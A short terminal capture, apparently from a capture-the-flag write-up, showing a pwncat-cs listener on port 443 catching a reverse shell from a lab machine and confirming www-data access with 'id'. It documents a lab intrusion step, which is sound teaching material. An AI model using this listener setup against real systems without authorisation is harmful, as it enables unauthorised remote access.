 ┌─[192.168.1.52]─[pointedsec@parrot]─[~/Desktop/investigation/exploits
└──╼ [★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: Cry
Warning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[23:38:03] Welcome to pwncat 🐈!
[23:38:42] received connection from 10.129.228.203:52478
[23:38:44] 10.129.228.203:52478: registered new host w/ db
(local) pwncat$
(remote) www-data@investigation:/var/www/uploads/1723577952$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@investigation:/var/www/uploads/1723577952$